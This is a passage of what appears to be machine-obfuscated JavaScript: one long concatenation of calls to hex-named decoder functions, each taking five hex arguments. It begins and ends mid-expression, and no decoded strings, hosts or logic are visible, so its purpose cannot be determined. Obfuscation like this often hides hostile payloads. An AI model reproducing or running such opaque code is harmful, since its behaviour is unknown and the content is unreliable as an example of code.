100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x65d)+_0x593176(0x15b,-0x5e,0x2bd,0x1ea,0x525)+_0x1f28ad(0x360,0x6f3,0x768,0x54,0x73c)+_0x27e272(0xa1c,0xd64,0x781,0xb4e,0x9b1)+_0x593176(0x3a,0x4cd,0x3cc,0x192,0x528)+_0x59aa38(0xb58,0xc69,0xe2d,0xbd2,0x9da)+_0x59aa38(0xdad,0x1012,0xca1,0xf98,0x103b)+_0x59aa38(0xada,0x9a3,0xa0c,0xa3b,0x9ce)+_0x59aa38(0xd42,0xa2a,0xa82,0xdef,0x8b1)+_0x27e272(0xb7d,0xbfc,0xb34,0xe59,0xa1a)+_0x593176(0x2a4,0x5b3,0x12a,0x18a,0x44b)+_0x26c9de(0x56c,0x385,0x51a,0x896,0x1dc)+_0x59aa38(0x9cc,0xde8,0x78b,0x581,0x8ed)+_0x59aa38(0xb6d,0xe3f,0x892,0x9ab,0xdf1)+_0x59aa38(0x5f0,0x5dc,0x26b,0xa6e,0x782)+_0x27e272(0xc02,0xac8,0xbb1,0xb80,0xbea)+_0x26c9de(-0x58,-0x357,-0xa6,-0x480,-0xfb)+_0x1f28ad(0x62,0x26d,-0x42d,0x307,0xcb)+_0x593176(0x3b5,0x5fc,0x724,0x915,0x758)+_0x27e272(0x760,0x411,0x499,0x7ad,0x336)+_0x593176(0x4fb,0x828,0x472,0x3f4,0x29b)+_0x1f28ad(0x89f,0x439,0x874,0xa94,0xb6b)+_0x59aa38(0x922,0x7c1,0x68d,0x9bf,0x825)+_0x26c9de(0x39f,0x8a6,0x75e,0xb0c,0x39b)+_0x27e272(0x402,0x938,0x642,0x3b2,0x66a)+_0x59aa38(0x620,0x744,0x7c7,0x5dd,0x1aa)+_0x593176(-0x8d,0x682,0x3dd,0x49,0xef)+_0x1f28ad(0x1da,-0x84,-0x179,0x114,0x1b8)+_0x26c9de(0x40d,0x90a,0x604,0x1df,0x759)+_0x593176(0x22b,0x831,0x48b,0x162,0x8e3)+_0x593176(0x568,0x147,0x1c2,0x2d3,0x65f)+_0x26c9de(0x624,0x1bd,0x4ef,0x719,0x626)+_0x26c9de(0x6fd,0xc29,0x7f2,0xb13,0x770)+_0x1f28ad(0x8a1,0xa5b,0xd2d,0xd1b,0x9d8)+_0x59aa38(0x6d1,0x9da,0x5e2,0x659,0xac4)+_0x1f28ad(0x268,-0x16f,-0x79,0x15,0x233)+_0x1f28ad(0x92c,0x8ac,0x8b6,0xd8c,0x7fb)+_0x593176(0x344,0x50a,0x390,0x4d8,-0x69)+_0x593176(0x611,0x3c9,0x389,0x3b,0x343)+_0x26c9de(-0x2ee,0x48c,0x19f,0x25b,0x3c3)+_0x1f28ad(0x388,-0x44,-0x86,0x3d9,0x450)+_0x593176(0x9b2,0x155,0x59b,0x365,0x179)+_0x27e272(0xc8e,0xa33,0xc1d,0x636,0x81d)+_0x59aa38(0x919,0xd36,0xbd3,0xd16,0x985)+_0x27e272(0x56a,0x855,0x8bf,0x2b9,0x4e9)+_0x593176(0xa36,0x72f,0x8c7,0x8d5,0xb41)+_0x1f28ad(0x5d9,0x7ab,0x1e2,0x568,0x28d)+_0x59aa38(0xafd,0xe6f,0x66d,0x759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_